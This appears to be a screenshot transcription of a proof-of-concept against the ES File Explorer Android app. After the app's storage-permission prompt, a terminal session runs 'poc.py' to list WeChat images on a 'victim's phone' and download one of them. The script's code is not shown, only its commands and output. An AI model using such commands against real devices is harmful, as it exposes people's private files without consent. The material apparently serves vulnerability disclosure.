 Welcome to ES File Explorer
ES File Explorer would like to access your
images, videos and other files in storage
Storage
Allow the App to access your storage
You can deny permission in settings, but this may cause
some functions unavailable as intended.
Agree
2. bash
fs0c131y@Elliots-MacBook-Pro:~/poc$ python poc.py --cmd listPics
{"name":"mmexport1546422097497.jpg", "time":"1/2/19 10:41:37 AM", "location":"/storage/emulated/0/tencent/MicroMsg/WeChat/mmexport154642209
7497.jpg", "size":"38.80 KB (39,734 Bytes)", },
{"name":"mmexport1547059809301.jpg", "time":"1/9/19 07:50:09 PM", "location":"/storage/emulated/0/tencent/MicroMsg/WeChat/mmexport154705980
9301.jpg", "size":"3.30 KB (3,378 Bytes)", },
{"name":"mmexport1547059907484.jpg", "time":"1/9/19 07:51:47 PM", "location":"/storage/emulated/0/tencent/MicroMsg/WeChat/mmexport154705990
7484.jpg", "size":"3.30 KB (3,378 Bytes)", },
{"name":"mmexport1547060126976.jpg", "time":"1/9/19 07:55:26 PM", "location":"/storage/emulated/0/tencent/MicroMsg/WeChat/mmexport154706012
6976.jpg", "size":"3.30 KB (3,378 Bytes)", },
{"name":"mmexport1547060135622.jpg", "time":"1/9/19 07:55:35 PM", "location":"/storage/emulated/0/tencent/MicroMsg/WeChat/mmexport154706013
5622.jpg", "size":"3.30 KB (3,378 Bytes)", },
{"name":"mmexport1547060397889.jpg", "time":"1/9/19 07:59:57 PM", "location":"/storage/emulated/0/tencent/MicroMsg/WeChat/mmexport154706039
7889.jpg", "size":"3.30 KB (3,378 Bytes)", },
{"name":"mmexport1547019089167.jpg", "time":"1/9/19 08:31:29 AM", "location":"/storage/emulated/0/tencent/MicroMsg/WeChat/mmexport154701908
9167.jpg", "size":"10.04 KB (10,280 Bytes)", },
{"name":"mmexport1547020434902.jpg", "time":"1/9/19 08:53:54 AM", "location":"/storage/emulated/0/tencent/MicroMsg/WeChat/mmexport154702043
4902.jpg", "size":"60.50 KB (61,952 Bytes)"}
fs0c131y@Elliots-MacBook-Pro:~/poc$ # I will download a picture from the victim's phone
fs0c131y@Elliots-MacBook-Pro:~/poc$ python poc.py -g /sdcard/tencent/MicroMsg/WeChat/mmexport1547020434902.jpg
fs0c131y@Elliots-MacBook-Pro:~/poc$ ls -al
total 184
drwxr-xr-x 11 fs0c131y staff 352B 10 jan 00:52 ./
drwxr-xr-x+ 105 fs0c131y staff 3,3K 10 jan 00:39 ../
-rw-r--r--@ 1 fs0c131y staff 6,0K 10 jan 00:40 .DS_Store
drwxr-xr-x 14 fs0c131y staff 448B 10 jan 00:38 .git/
-rw-r--r-- 1 fs0c131y staff 14B 9 jan 22:47 .gitignore
drwxr-xr-x 7 fs0c131y staff 224B 9 jan 23:58 .pyenv/
drwxr-xr-x 3 fs0c131y staff 96B 7 jan 23:19 .vscode/
-rw-r--r-- 1 fs0c131y staff 5,2K 10 jan 00:38 README.md
-rw-r--r-- 1 fs0c131y staff 61K 10 jan 00:52 mmexport1547020434902.jpg
-rw-r--r--@ 1 fs0c131y staff 4,0K 10 jan 00:26 poc.py
-rw-r--r-- 1 fs0c131y staff 8B 10 jan 00:08 requirements.txt
fs0c131y@Elliots-MacBook-Pro:~/poc$